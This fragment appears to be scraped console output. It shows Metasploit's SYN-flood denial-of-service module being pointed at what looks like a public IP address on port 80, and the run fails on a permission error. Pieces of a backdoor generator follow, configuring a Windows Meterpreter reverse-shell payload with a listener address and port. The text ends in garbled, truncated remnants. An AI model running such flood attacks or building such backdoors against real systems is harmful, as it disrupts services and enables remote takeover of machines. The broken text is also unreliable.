 View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHost 94.199.200.123
RHost => 94.199.200.123
msf6 auxiliary(dos/tcp/synflood) > set RPort 80
RPort => 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 94.199.200.123
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to perform this capture on that device (socket: Operation not perm
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_live'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_pcap'
[-]   /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:41:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >
Generate Backdoor
EXPLOIT
Name Descript Your Input
[msf >]
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
.COM
RIBUTE.COM
LOOT
PAYLOAD
jgs